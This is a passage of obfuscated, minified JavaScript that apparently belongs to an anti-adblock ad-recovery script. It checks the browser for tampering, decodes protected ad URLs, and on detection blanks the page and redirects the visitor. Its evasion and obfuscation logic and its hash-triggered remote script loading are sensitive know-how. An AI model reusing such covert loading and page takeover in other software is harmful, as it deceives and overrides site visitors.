h=W[t(885)]();r.id=h,r[t(941)][t(942)](h),n[t(952)][t(993)][t(413)](r),r!==n[t(952)][t(283)](h)&&le(t(367)),r!==n[t(952)][t(257)](h)[0]&&le(t(772)),r!==n[t(952)][t(802)]("#"[t(966)](h))&&le(t(663)),r!==n[t(952)][t(756)]("#"[t(966)](h))[0]&&le(t(740)),r[t(941)][t(588)](h)||le(t(798)),r[t(941)][t(984)](h),r[t(941)][t(588)](h)&&le(t(571)),ae=t(661),n[t(952)][t(993)][t(413)](c),c[t(762)](t(866),t(862)),c[t(762)](t(483),t(233)),0===n[t(952)][t(993)][t(831)](t(179))[t(186)]&&le(t(200));try{r[t(984)](),c[t(984)]()}catch(g){le(t(1010))}n[t(952)][t(993)][t(588)](c)&&le(t(984)),ae=t(259);try{n[t(952)][t(1015)]}catch(v){le(t(180))}}{ae=t(277);const b=r[t(277)]();t(851)!=typeof(b[t(345)]+b[t(635)]+b[t(909)]+b[t(988)]+b[t(774)]+b[t(218)])&&le(t(277)),ae=t(711);const y=n[t(952)][t(765)](t(860));r[t(413)](y),y[t(711)]!==r&&le(t(413)),ae=t(270),r[t(270)](y),0!==r[t(544)]&&le(t(270)),ae=t(396);const E=(e,n)=>{const o=t,r=W[o(885)]();e[o(762)](n,r),e[o(645)](n)!==r&&le(o(762)),e[o(553)](n),e[o(645)](n)&&le(o(553))};[r,i,a][t(362)]((e=>{const n=t;E(e,n(418)),E(e,n(579))})),ae=t(636),t(860)!==r[t(425)][t(406)]()&&le(t(860)),t(922)!==i[t(425)][t(406)]()&&le(t(922)),t(285)!==a[t(425)][t(406)]()&&le(t(285))}if(ae=t(427),o&&n[t(635)]!==n){const T=n[t(805)];T&&Array[t(305)](n[t(748)][t(952)][t(756)](t(381)))[t(863)](T)||le(t(805));try{T[t(861)]!==n&&le(t(986))}catch(M){le(t(1017))}try{const _=W[t(885)]();n[t(265)]={},n[t(265)][t(508)]=()=>_,n[t(265)][t(508)]()!==_&&le(t(720))}catch(N){le(t(709))}}{ae=t(1020);const L={inventory_name:W[t(885)](),inventories_key:W[t(885)]()},I=t(646)[t(966)](L[t(559)],t(419))[t(966)](L[t(620)],t(784)),S={"apply-ratio":1};S[L[t(559)]]=[{id:L[t(620)],width:160,height:600,position:{selector:t(247),"position-rule":t(514),"insert-rule":[]},"original-ads":[{selector:t(175)}],attributes:[]}],de(n[t(434)][t(982)](I),S,n)||le(t(606));const H=t(656),k={type:t(351),marshalled:t(970)};de(n[t(434)][t(982)](H),k,n)||le(t(699)),ae=t(887);let A=!1;for(let Y=0;Y<100;Y++)if(n[t(791)][t(716)]()!=n[t(791)][t(716)]()){A=!0;break}A||le(),ae=t(789);const R={},Z=W[t(885)](),O=W[t(885)]();R[Z]=O,n[t(485)][t(574)](R)[0]===Z&&R[Z]===O||le(),ae=t(210);const V=new(n[t(1e3)])(t(573));V[t(520)](t(891))&&!V[t(520)](t(429))||le(),ae=t(584);const z=t(848);z[t(708)](t(497))||le(t(708)),z[t(863)](t(337))||le(t(863)),z[t(491)](t(385))||le(t(491)),"st"!==z[t(541)]("r")[0]&&le(t(541)),"s"!==z[t(847)](0)&&le(t(847)),115!==z[t(374)](0)&&le(t(374)),t(616)!==z[t(615)](/tr/g,"p")&&le(t(615));let j="";try{j=n[t(840)][t(659)]}catch(F){le(t(638))}j[t(863)]("/1")!==u(j,"/1")&&le(t(863));{const J=(e,n)=>{const o=t,r=e[o(541)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=m(i,t);-1!==e;e=m(i,t))r[n(191)](i[n(346)](0,e)),i=i[n(346)](e+t[n(186)]);return r[n(191)](i),r})(e,n);if(r[o(186)]!==i[o(186)])return!1;for(let e=0;e<r[o(186)];e++)if(r[e]!==i[e])return!1;return!0},C=[{target:navigator[t(659)],key:"/"},{target:navigator[t(659)],key:"/"},{target:navigator[t(659)],key:t(428)},{target:navigator[t(659)],key:t(473)}];for(const{target:G,key:B}of C)J(G,B)||le(t(541))}ae=t(376);let X=!1;try{throw new(n[t(220)])(t(531))}catch(Q){X=!0}X||le(t(799)),ae=t(534);try{n[t(427)][t(951)],n[t(427)][t(920)]}catch(q){le(t(985))}const U=W[t(885)](),D=n[t(920)](U);U!==n[t(951)](D)&&le(t(534)),ae=t(900),n[t(934)](r)instanceof n[t(797)]||le(t(934)),ae=t(706),n[t(840)][t(659)]||le(t(1007)),ae=t(688),728!==n[t(688)](t(943))&&le(t(688)),ae=t(898),(isNaN(n[t(432)])||t(851)!=typeof n[t(432)]||isNaN(n[t(437)])||t(851)!=typeof n[t(437)])&&le(t(898)),ae=t(499);try{let P=0,ee=K;$((()=>{P=W[t(814)](1,100)})),0!==P&&ee!==K||le(t(916)),P=0,ee=K,async function(){P=W[t(814)](1,100)}(),0===P&&le(t(499))}catch(te){le(t(916))}}try{ae=t(422);const ne=Math[t(716)](),oe=Math[t(716)](),re=[ne,oe];re[t(447)](),re[0]===oe&&re[1]===ne||le(t(447))}catch(ce){le(t(447))}{ae=t(485);const se=[[n,t(530)],[n,t(485)],[n,t(840)],[{keyval:1},t(498)]];let ue=!1;for(const[me,fe]of se)if(n[t(485)][t(561)](me,fe)){ue=!0;break}ue||le(t(561))}{ae=t(577);const we=window[t(391)],xe=Symbol(t(852)),pe={cmd:{push:()=>xe}};window[t(391)]=pe,window[t(391)]!==pe&&le(t(457)),window[t(391)][t(591)]!==pe[t(591)]&&le(t(458)),window[t(391)][t(591)][t(191)]!==pe[t(591)][t(191)]&&le(t(698)),window[t(391)][t(591)][t(191)]()!==xe&&le(t(414)),window[t(391)]=we}},le=t=>{const n=e,o=n(400)[n(966)](t,n(167))[n(966)](ae);throw console[n(531)](o),o},de=function(t,n){const o=e;let r=arguments[o(186)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof t!=typeof n)return!1;if(o(377)!=typeof t&&o(377)!=typeof n)return t===n;if((t instanceof r[o(422)]||t instanceof Array)!=(n instanceof r[o(422)]||n instanceof Array))return!1;if(t instanceof r[o(422)]||t instanceof Array){if(r[o(485)][o(574)](t)[o(186)]!==r[o(485)][o(574)](n)[o(186)])return!1;for(let e=0;e<t[o(186)];e++)if(!de(t[e],n[e],r))return!1}else{if(r[o(485)][o(574)](t)[o(186)]!==r[o(485)][o(574)](n)[o(186)])return!1;for(const e in t)if(!de(t[e],n[e],r))return!1}return!0};class ue{static[e(850)](t){const n=e;if(!t[n(711)])return 0;let o;for(o=0;o<t[n(711)][n(368)][n(186)]&&t[n(711)][n(368)][o]!==t;o++);return o}static[e(783)](){const t=e;let n=arguments[t(186)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[t(944)]!==n[t(635)]}catch(e){return!0}}static[e(1005)](){const t=e;if(void 0!==ue[t(771)])return ue[t(771)];if(!ue[t(783)]())return ue[t(771)]=!1,!1;if(window[t(530)][t(424)][t(708)](t(978))||Re(window[t(530)][t(424)]))return ue[t(771)]=!0,!0;try{if((window[t(530)][t(424)][t(863)]("#")?window[t(530)][t(424)][t(346)](0,window[t(530)][t(424)][t(674)]("#")):window[t(530)][t(424)])===(window[t(748)][t(530)][t(424)][t(863)]("#")?window[t(748)][t(530)][t(424)][t(346)](0,window[t(748)][t(530)][t(424)][t(674)]("#")):window[t(748)][t(530)][t(424)]))return ue[t(771)]=!0,!0}catch(e){}return ue[t(771)]=!1,!1}static[e(539)](){const t=e;if(!this[t(783)]())return!1;try{return window[t(748)][t(530)][t(424)],!1}catch(e){return!0}}static[e(684)](t){const n=e,o=n(301);let r=t[o];return r||(r=W[n(885)](),t[o]=r),r}static[e(968)](t){const n=e,o=document[n(765)](n(285)),r=we[n(818)]()[n(353)][n(818)][n(682)](t);for(let e=0;e<r[n(186)];e++){const t=r[e];we[n(818)]()[n(209)][n(682)](o,t[n(625)],t[n(492)])}return we[n(818)]()[n(947)][n(480)][n(682)](o,we[n(818)]()[n(947)][n(818)][n(682)](t)),o}static[e(732)](t,n){const o=e;n[o(201)]?we[o(818)]()[o(451)][o(682)](n[o(287)],t,n[o(201)]):we[o(818)]()[o(552)][o(682)](n[o(287)],t)}static async[e(1004)](t,n){const o=e;if(we[o(818)]()[o(948)][o(682)](t,o(972))&&!we[o(818)]()[o(948)][o(682)](t,o(499))){const e=$((e=>{const n=o;we[n(818)]()[n(913)][n(682)](t,n(979),(()=>{e()})),we[n(818)]()[n(913)][n(682)](t,n(531),(()=>{e()}))}));return n[o(711)][o(837)](t,n),e}return n[o(711)][o(837)](t,n),$((e=>e()))}static async[e(702)](t,n){const o=e;if(we[o(818)]()[o(948)][o(682)](n,o(972))&&!we[o(818)]()[o(948)][o(682)](n,o(499))){const e=$((e=>{const t=o;we[t(818)]()[t(913)][t(682)](n,t(979),(()=>{e()})),we[t(818)]()[t(913)][t(682)](n,t(531),(()=>{e()}))}));return we[o(818)]()[o(552)][o(682)](t,n),e}return we[o(818)]()[o(552)][o(682)](t,n),$((e=>e()))}}c(ue,e(771),void 0);const me=e(994)==typeof window,fe={},we={get(){const t=e;let n=arguments[t(186)]>0&&void 0!==arguments[0]?arguments[0]:null;if(me)return fe[t(363)]||(fe[t(363)]=xe(null)),fe[t(363)];{n||(n=window);const e=ue[t(684)](n);return fe[e]||(fe[e]=xe(n)),fe[e]}},collect(){const t=e;let n=arguments[t(186)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=ue[t(684)](n);fe[o]||(fe[o]=xe(n))}},xe=t=>({CSSStyleDeclaration_cssText:he(t,e(797),e(378)),CSSStyleDeclaration_getPropertyValue:ge(t,e(797),e(991)),CSSStyleDeclaration_setProperty:ge(t,e(797),e(817)),CSSStyleSheet_insertRule:ge(t,e(369),e(842)),CSSStyleSheet_replaceSync:ge(t,e(369),e(637)),DocumentFragment_getElementById:ge(t,e(809),e(283)),DocumentFragment_querySelector:ge(t,e(809),e(802)),DocumentFragment_querySelectorAll:ge(t,e(809),e(756)),Document_cookie:he(t,e(1009),e(340)),Document_createElement:ge(t,e(1009),e(765)),Document_getElementById:ge(t,e(1009),e(283)),document_getElementById:ge(t,e(952),e(283)),Document_getElementsByTagName:ge(t,e(1009),e(831)),Document_querySelector:ge(t,e(1009),e(802)),Document_querySelectorAll:ge(t,e(1009),e(756)),Document_getElementsByClassName:ge(t,e(1009),e(257)),Document_write:ge(t,e(1009),e(785)),Document_writeln:ge(t,e(1009),e(954)),Document_referrer:he(t,e(1009),e(1023)),Document_URL:he(t,e(1009),e(354)),DOMParser_parseFromString:ge(t,e(251),e(227)),Element_ariaLabel:he(t,e(193),e(551)),Element_attributes:he(t,e(193),e(244)),Element_classList:he(t,e(193),e(941)),Element_className:he(t,e(193),e(885)),Element_closest:ge(t,e(193),e(403)),Element_getAttribute:ge(t,e(193),e(645)),Element_getBoundingClientRect:ge(t,e(193),e(277)),Element_getElementsByClassName:ge(t,e(193),e(257)),Element_hasAttribute:ge(t,e(193),e(1026)),Element_id:he(t,e(193),"id"),Element_tagName:he(t,e(193),e(425)),Element_innerHTML:he(t,e(193),e(222)),Element_outerHTML:he(t,e(193),e(562)),Element_insertAdjacentElement:ge(t,e(193),e(493)),Element_insertAdjacentHTML:ge(t,e(193),e(839)),Element_querySelector:ge(t,e(193),e(802)),Element_querySelectorAll:ge(t,e(193),e(756)),Element_removeAttribute:ge(t,e(193),e(553)),Element_setAttribute:ge(t,e(193),e(762)),Element_setAttributeNS:ge(t,e(193),e(529)),Element_setHTMLUnsafe:ge(t,e(193),e(546)),Element_matches:ge(t,e(193),e(1008)),Event_stopPropagation:ge(t,e(307),e(291)),Event_stopImmediatePropagation:ge(t,e(307),e(173)),EventTarget_addEventListener:ge(t,e(401),e(274)),EventTarget_removeEventListener:ge(t,e(401),e(309)),Function_toString:ge(t,e(513),e(560)),History_replaceState:ge(t,e(729),e(482)),HTMLAnchorElement_attributionSrc:he(t,e(844),e(827)),HTMLAnchorElement_href:he(t,e(844),e(424)),HTMLAnchorElement_protocol:he(t,e(844),e(738)),HTMLAnchorElement_hostname:he(t,e(844),e(535)),HTMLAnchorElement_port:he(t,e(844),e(322)),HTMLAnchorElement_pathname:he(t,e(844),e(890)),HTMLAnchorElement_hash:he(t,e(844),e(380)),HTMLAnchorElement_host:he(t,e(844),e(232)),HTMLAnchorElement_origin:he(t,e(844),e(538)),HTMLAnchorElement_ping:he(t,e(844),e(456)),HTMLAnchorElement_search:he(t,e(844),e(361)),HTMLAnchorElement_target:he(t,e(844),e(654)),HTMLElement_dataset:he(t,e(881),e(231)),HTMLElement_innerText:he(t,e(881),e(793)),HTMLElement_title:he(t,e(881),e(316)),HTMLElement_style:he(t,e(881),e(819)),HTMLFormElement_action:he(t,e(737),e(280)),HTMLFormElement_target:he(t,e(737),e(654)),HTMLIFrameElement_contentDocument:he(t,e(263),e(276)),HTMLIFrameElement_contentWindow:he(t,e(263),e(861)),HTMLIFrameElement_name:he(t,e(263),e(625)),HTMLIFrameElement_src:he(t,e(263),e(972)),HTMLIFrameElement_srcdoc:he(t,e(263),e(516)),HTMLImageElement_attributionSrc:he(t,e(465),e(827)),HTMLImageElement_src:he(t,e(465),e(972)),HTMLImageElement_srcset:he(t,e(465),e(845)),HTMLLinkElement_as:he(t,e(725),"as"),HTMLLinkElement_href:he(t,e(725),e(424)),HTMLLinkElement_rel:he(t,e(725),e(866)),HTMLScriptElement_attributionSrc:he(t,e(243),e(827)),HTMLScriptElement_src:he(t,e(243),e(972)),HTMLSourceElement_src:he(t,e(921),e(972)),HTMLSourceElement_srcset:he(t,e(921),e(845)),HTMLVideoElement_src:he(t,e(225),e(972)),HTMLVideoElement_poster:he(t,e(225),e(608)),HTMLMediaElement_src:he(t,e(583),e(972)),HTMLMetaElement_content:he(t,e(481),e(357)),HTMLMetaElement_httpEquiv:he(t,e(481),e(867)),HTMLStyleElement_insertBefore:ge(t,e(998),e(910)),IntersectionObserverEntry_boundingClientRect:he(t,e(199),e(171)),IntersectionObserverEntry_intersectionRatio:he(t,e(199),e(609)),IntersectionObserverEntry_intersectionRect:he(t,e(199),e(660)),JSON_parse:ge(t,e(434),e(982)),JSON_stringify:ge(t,e(434),e(469)),MessageEvent_data:he(t,e(912),e(579)),MessageEvent_origin:he(t,e(912),e(538)),MessageEvent_source:he(t,e(912),e(935)),Navigator_sendBeacon:ge(t,e(198),e(320)),Node_appendChild:ge(t,e(278),e(413)),Node_insertBefore:ge(t,e(278),e(910)),Node_textContent:he(t,e(278),e(960)),Node_baseURI:he(t,e(278),e(617)),PerformanceEntry_name:he(t,e(213),e(625)),PerformanceResourceTiming_transferSize:he(t,e(420),e(631)),PerformanceResourceTiming_encodedBodySize:he(t,e(420),e(388)),Range_createContextualFragment:ge(t,e(405),e(459)),RegExp_test:ge(t,e(1e3),e(520)),RegExp_exec:ge(t,e(1e3),e(690)),Response_url:he(t,e(395),e(449)),SharedStorageWorklet_addModule:ge(t,e(869),e(823)),String_matchAll:ge(t,e(747),e(479)),String_replace:ge(t,e(747),e(615)),Window_decodeURIComponent:ge(t,e(764),e(313)),Window_innerWidth:he(t,e(764),e(194)),Window_fetch:ge(t,e(764),e(958)),Window_fetchLater:ge(t,e(764),e(899)),Window_frames:he(t,e(764),e(590)),Window_name:he(t,e(764),e(625)),Window_open:ge(t,e(764),e(930)),Window_postMessage:ge(t,e(764),e(506)),Window_requestAnimationFrame:ge(t,e(764),e(1016)),Window_requestIdleCallback:ge(t,e(764),e(601)),Window_setImmediate:ge(t,e(764),e(886)),Window_setInterval:ge(t,e(764),e(775)),Window_setTimeout:ge(t,e(764),e(536)),Window_visualViewport:he(t,e(764),e(177)),XMLHttpRequest_open:ge(t,e(323),e(930)),XMLHttpRequest_send:ge(t,e(323),e(407)),XMLHttpRequest_responseURL:he(t,e(323),e(931)),XMLHttpRequest_response:he(t,e(323),e(258)),XMLHttpRequest_responseText:he(t,e(323),e(953)),XMLHttpRequest_responseType:he(t,e(323),e(476)),XMLHttpRequest_responseXML:he(t,e(323),e(874)),XMLHttpRequest_status:he(t,e(323),e(355)),XMLHttpRequest_statusText:he(t,e(323),e(202)),FontFace:me?null:t[e(719)],FontFace_prototype:pe(t,e(719)),Worker:me?null:t[e(404)],Worker_prototype:pe(t,e(404))}),pe=(t,o)=>{const r=e;return me?void 0===n.g[o]?null:n.g[o][r(733)]:null===(i=t[o])||void 0===i?void 0:i[r(733)];var i},he=(t,o,r)=>{const i=e;if(me)return void 0===n.g[o]?null:Object[i(561)](n.g[o][i(733)],r);{var c;const e=i(427)===o[i(406)]()?t:null===(c=t[o])||void 0===c?void 0:c[i(733)];return e?t[i(485)][i(561)](e,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},ge=(t,o,r)=>{const i=e;return me?i(427)===o[i(406)]()?n.g[r]:void 0===n.g[o]?null:n.g[o][i(733)][r]:i(427)===o[i(406)]()?t[r]:i(952)===o?null===(c=t[i(952)])||void 0===c?void 0:c[r]:i(434)===o?null===(a=t[i(434)])||void 0===a?void 0:a[r]:null===(s=t[o])||void 0===s||null===(s=s[i(733)])||void 0===s?void 0:s[r];var c,a,s},ve=[e(929),e(205),e(599),e(166),e(776),e(995),e(452),e(550),e(987),e(807),e(234),e(336),e(634),e(197),e(554),e(503),e(880),e(241),e(342),e(811),e(693),e(778),e(477),e(228),e(1013),e(372),e(416),e(794),e(164),e(820),e(557),e(926),e(335),e(864),e(421),e(973),e(597),e(705),e(904),e(763),e(893),e(165),e(304),e(455),e(216),e(996),e(461),e(925),e(1021),e(648),e(908),e(214),e(208),e(386),e(310),e(742),e(169)],be=e(670),ye=e(724),Ee=e(269),Te=e(448),Me=e(319),_e=e(324),Ne=[be,ye,Ee,Te,Me,_e];o(L[e(700)]);let Le=function(t){const n=e;return t[n(365)]=n(686),t[n(843)]=n(509),t[n(903)]=n(689),t[n(195)]=n(436),t[n(957)]="m",t[n(841)]="n",t}({});const We=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;We[e]=t}const Ie=e(358),Se=e(956),He=e(382);function ke(t){const n=e;return Le[n(365)][n(863)](t)?Le[n(365)]:Le[n(843)][n(863)](t)?Le[n(843)]:Le[n(903)][n(863)](t)?Le[n(903)]:Le[n(195)][n(863)](t)?Le[n(195)]:Le[n(957)][n(863)](t)?Le[n(957)]:Le[n(841)][n(863)](t)?Le[n(841)]:null}function Ae(t){const n=e;if(!t)throw new Error(n(653));const o=(t=Oe(t))[n(890)][n(541)]("/");let r;const i=o[1];let c,a,s;if(i===be){if(o[n(186)]<7)throw new Error(n(245)[n(966)](t));const e=Ve(o[o[n(186)]-1]);a=e[n(835)],s=e[n(613)],c={version:"v7",originalHostname:o[2],...e[n(964)]?{randomize:e[n(964)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=ke(o[o[n(186)]-2])}else if(i===ye){if(o[n(186)]<7)throw new Error(n(245)[n(966)](t));const e=Ve(o[o[n(186)]-1]);a=e[n(835)],s=e[n(613)],c={version:"v8",originalHostname:o[2],...e[n(964)]?{randomize:e[n(964)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=ke(o[o[n(186)]-2])}else if(i===Ee){if(o[n(186)]<6)throw new Error(n(245)[n(966)](t));const e=Ve(o[o[n(186)]-1]);a=e[n(835)],s=e[n(613)],c={version:"v9",originalHostname:o[2]},r=ke(o[o[n(186)]-2])}else if(i===Te){var l;if(o[n(186)]<6)throw new Error(n(245)[n(966)](t));const e=Ve(o[o[n(186)]-1]);a=e[n(835)],c={version:n(618),originalHostname:o[2],configIndex:0},null!==(l=e[n(613)])&&void 0!==l&&l[n(321)]&&(c[n(321)]=e[n(613)][n(321)],delete e[n(613)][n(321)]),s=e[n(613)],r=ke(o[o[n(186)]-2])}else if(i===Me){var d;if(o[n(186)]<6)throw new Error(n(245)[n(966)](t));const e=Ve(o[o[n(186)]-1]);a=e[n(835)],s=e[n(613)],c={version:n(1006),originalHostname:o[2],configIndex:0},null!==(d=e[n(613)])&&void 0!==d&&d[n(321)]&&(c[n(321)]=e[n(613)][n(321)],delete e[n(613)][n(321)]),s=e[n(613)],r=ke(o[o[n(186)]-2])}else{if(i!==_e)throw new Error(n(489)[n(966)](t));{const e=function(e){const t=n;try{const[,,n,,o]=e[t(890)][t(541)]("/",5),r=new URL(atob(o));if(t(466)!==r[t(738)])return;return r[t(380)]=e[t(380)],{hostname:n,originalUrl:r}}catch(e){return}}(t);if(e)return{protectUrlContext:{version:n(665),originalHostname:e[n(535)],isMainFrame:!0},originalUrl:e[n(835)][n(424)],kind:Le[n(843)]};if(o[n(186)]<6)throw new Error(n(245)[n(966)](t));const i=Ve(o[o[n(186)]-1]);a=i[n(835)],s=i[n(613)],c={version:n(665),originalHostname:o[2],isMainFrame:!1},r=ke(o[o[n(186)]-2])}}if(!r)throw new Error(n(329)[n(966)](t));if(function(e){const t=n;return Array[t(305)](e[t(226)][t(574)]())[t(697)]((e=>t(694)!=e))[t(186)]>0}(t)){t[n(226)][n(349)](n(694));for(const[e,o]of Array[n(305)](t[n(226)][n(296)]()))a[n(226)][n(480)](e,o)}const u=[];for(const[e,t]of a[n(226)][n(296)]())t===Se?u[n(191)](e):u[n(191)](e+"="+t);return a[n(361)]=u[n(672)]("&"),{protectUrlContext:c,kind:r,originalUrl:a[n(424)]+t[n(380)],extra:s}}function Re(t){const n=e;var o;if(!t)return!1;const r=Oe(t);if(!Ne[n(211)]((e=>r[n(890)][n(708)]("/"[n(966)](e,"/")))))return!1;const i=r[n(890)][n(541)]("/"),c=i[1];if([be,ye][n(863)](c)){if(i[n(186)]<7)return!1}else if(c===Ee){if(i[n(186)]<6)return!1}else if(c===Te){if(i[n(186)]<6)return!1}else if(c===_e){if("_m"===i[3])return!0;if(i[n(186)]<6)return!1}const a=null===(o=i[i[n(186)]-1])||void 0===o?void 0:o[n(346)](0,4);return!!a&&void 0!==I(a)}const Ze=e(994)==typeof window;function Oe(t,n){const o=e;return t instanceof URL?t:o(848)==typeof t&&[o(978),o(370),o(162),o(215),o(927),o(870),o(967)][o(211)]((e=>t[o(708)](e)))?new URL(t):o(848)==typeof t&&Ze?new URL(t,n):o(848)!=typeof t||Ze?Oe(t[o(560)]()):t[o(708)](o(902))||t[o(708)](o(782))?new URL(t):(Re(n=n||we[o(818)](window)[o(833)][o(818)][o(379)](window[o(952)]))&&(n=Ae(n)[o(835)]),new URL(t,n))}function Ve(t){const n=e,o=new URL(R(t)),r=n(581)===o[n(226)][n(818)](Ie);o[n(226)][n(349)](Ie);const i=o[n(226)][n(818)](He);let c;if(i){try{c=JSON[n(982)](i)}catch(e){}o[n(226)][n(349)](He)}return{randomize:r,originalUrl:o,extra:c}}function ze(){const t=e;try{const e=performance[t(965)](t(611));if(0===e[t(186)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,a,s,l,d,u]=[0,0,0,0,0,0];return e[t(362)]((e=>{const a=t;n++,o+=e[a(327)],(0===c||c>e[a(327)])&&(c=e[a(327)]),s<e[a(327)]&&(s=e[a(327)]),e[a(625)][a(708)](L[a(619)])&&Re(e[a(625)])&&Ae(e[a(625)])[a(835)][a(708)](L[a(619)])&&(r++,i+=e[a(327)],(0===l||l>e[a(327)])&&(l=e[a(327)]),u<e[a(327)]&&(u=e[a(327)]))})),a=o/n,d=i/r,{minRTT:c,avgRTT:a,maxRTT:s,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const je=async e=>$((t=>setTimeout(t,e))),Xe=async function(){const t=e;let n=arguments[t(186)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[t(196)]();if(!window[t(601)])throw new Error(t(936));for(;o+n<Date[t(196)]();)await $(((e,n)=>window[t(601)](e)))};function Ue(e,n,o){try{!async function(e,n,o){const r=t;try{if(await Ge())return;Ye();const t=Math[r(716)]()<L[r(1025)]?await o(e):"";document[r(993)][r(222)]="",document[r(240)][r(222)]="",console[r(531)](r(769)[r(966)](e)),document[r(240)][r(819)][r(433)]=r(1015);let c=!1;window[r(274)](r(266),(e=>{const t=r;t(594)===e[t(579)]&&(c=!0)}));const a=function(e){const t=r;let n=arguments[t(186)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[t(765)](t(381)),i=L[t(619)][t(863)]("//")?L[t(619)][t(541)]("//")[1]:L[t(619)];let c=t(411);c+=t(526)+e,c+=t(907)+btoa(n),c+=t(589)+i,c+=t(735)+btoa(location[t(424)]),o[t(972)]=c,o[t(762)](t(819),t(528)),document[t(240)][t(413)](o);const a=e=>{const n=t;var r;n(438)===e[n(579)]&&(null===(r=o[n(287)])||void 0===r||r[n(270)](o),document[n(240)][n(819)][n(548)](n(433)),window[n(309)](n(266),a))};return addEventListener(t(266),a),o}(t,e),s=setInterval((()=>{const t=r;if(!document[t(588)](a))return clearInterval(s);const o=a[t(277)]();t(364)!==getComputedStyle(a)[t(592)]&&0!==o[t(774)]&&0!==o[t(218)]||(clearInterval(s),De(e,n))}),1e3);if(d[r(297)]()||d[r(472)]()){var i;const t=ze(),o=Math[r(832)](3e3,5*(null!==(i=null==t?void 0:t[r(471)])&&void 0!==i?i:0));setTimeout((()=>{document[r(588)](a)&&!c&&(clearInterval(s),De(e,n))}),o)}}catch(t){De(e,n)}}(e,n,o)}catch(t){De(e,n)}}function De(n,o){const r=e;try{Ye();const e=decodeURIComponent(escape(atob((()=>{const e=t,n=navigator[e(454)][e(406)]();return n[e(708)]("fr")?e(859):n[e(708)]("ko")?e(792):e(224)})())));r(632)!=typeof confirm||!1!==confirm(e)?location[r(424)]=r(1012)[r(966)](btoa(n),r(589))[r(966)](o,r(735))[r(966)](btoa(location[r(424)])):location[r(484)]()}catch(e){location[r(424)]=r(517)[r(966)](o)}}function Ye(){const t=e;s[t(480)](t(626),String(Date[t(196)]()))}let Fe=!1;window[e(274)](e(905),(()=>{Fe=!0}),{capture:!0});const Je=Date[e(196)]();let Ce=!1;const Ge=async()=>{const n=e;if(Ce)return!0;Ce=!0;try{if(await(async()=>{const e=t;if(!navigator[e(681)])return!0;try{await p[e(818)]()[e(230)][e(682)](window,location[e(424)])}catch(e){return!0}return!1})())return!0;try{var o;const e=ze();if(e[n(932)]>1e3||e[n(471)]>500)return!0;const t=null===(o=navigator[n(288)])||void 0===o?void 0:o[n(272)];if(t&&t>700&&t%25==0)return!0}catch(e){}if(Date[n(196)]()-Je>6e4)return!0;if(void 0===window[n(601)]?await je(100):await Xe(100),Fe)return!0;if(location[n(232)][n(863)](n(875))&&navigator[n(659)][n(863)](n(1028)))return!0;if(location[n(232)][n(863)](n(865))&&function(){const e=n;try{if(null!=window[e(840)][e(408)]&&e(641)===window[e(840)][e(408)][e(641)][e(625)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Be=async function(t){const n=e;let o,r=arguments[n(186)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(186)]>2?arguments[2]:void 0;for(let e=0;e<=r[n(186)];++e)try{return await t()}catch(t){if(e===r[n(186)]){o=t;break}i&&i(e+1,t),void 0===window[n(601)]?await je(r[e]):await Xe(r[e])}throw new Error(o)};try{(()=>{const n=e;var i;window[n(543)]=L[n(700)],p[n(824)]();const c=function(){const e=n,t=s[e(818)](e(1019));return t?e(581)===t:void 0}();if(!1!==c)try{!function(){const e=n,t=e(239)[e(966)](e(730),e(695)),o=document[e(765)](e(285));o[e(793)]=t,document[e(993)][e(413)](o)}()}catch(e){}r[n(223)](n(547));try{c&&(location[n(535)][n(491)](n(347))||location[n(535)][n(491)](n(758)))&&(window[n(313)]=function(e){const t=n,o=p[t(818)]()[t(741)](e);if(o[t(863)](t(302))){const e=(new Error)[t(777)];if(!e)return o;if(e[t(346)](e[t(189)]("\n"))[t(863)](t(563)))throw new Error(t(311))}return o})}catch{}if(window[n(274)](n(266),(e=>{const t=n;if(t(848)!=typeof e[t(579)]||!e[t(579)][t(491)](t(206)))return;const o=e[t(579)][t(615)](t(206),t(723));window[t(506)](o,"*")})),function(){const e=n;let t=arguments[e(186)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(770)===location[e(380)]&&(location[e(380)]="",s[e(480)](e(786),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(392)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(186)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(a=o)?new URL(a[r(708)](r(328))?a:r(902)[r(966)](a)):null;var a;if(!c)return null;const s=function(e,t){const n=r;let o=t[n(645)](n(667))||t[n(645)](n(972));if(null===o)throw new Error(n(868));return o=o[n(708)]("//")?e[n(738)]+o:o,new URL(o,e[n(424)])}(t,n);if(s[r(535)]===c[r(535)]&&s[r(322)]===c[r(322)])return null;s[r(232)]=c[r(232)],s[r(738)]=/localhost|127.0.0.1/[r(520)](c[r(232)])?r(675):r(466),c[r(322)]&&(s[r(322)]=c[r(322)]),Object[r(296)](i)[r(362)]((e=>{const t=r;let[n,o]=e;s[t(226)][t(480)](n,o)}));const l=y(n);return l[r(762)](r(972),s[r(424)]),l}(location,document[e(392)],s[e(818)](e(786),!1),t);return!!r&&(document[e(392)][e(287)]?v(r,document[e(392)]):b(r),document[e(392)][e(984)](),console[e(940)](e(183)),!0)}())return;const a=new URL(L[n(619)])[n(535)],l=null===(i=document[n(392)])||void 0===i?void 0:i[n(645)](n(375));var m;if(l&&window[n(506)](l,"*"),T()&&(!r[n(223)](n(375))||function(){const e=n;try{if(!T())return!1;if(function(){const 